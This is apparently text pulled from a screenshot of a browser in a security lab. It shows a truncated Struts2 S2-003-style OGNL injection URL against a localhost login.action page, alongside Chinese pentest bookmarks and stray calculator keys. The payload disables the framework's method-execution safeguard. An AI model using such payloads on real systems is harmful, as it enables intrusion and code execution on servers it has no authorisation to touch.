 localhost:8080/S2_03_war_exploded/login.action?(%27\u0023context[\%27xwork.MethodAccessor.denyMethodExecution\%27]\u003dfalse%27)(bla)(bla)&(%27\u0023_…
安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资… 未看的链接 Phone TOOL-GIthub
登录
Submit
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =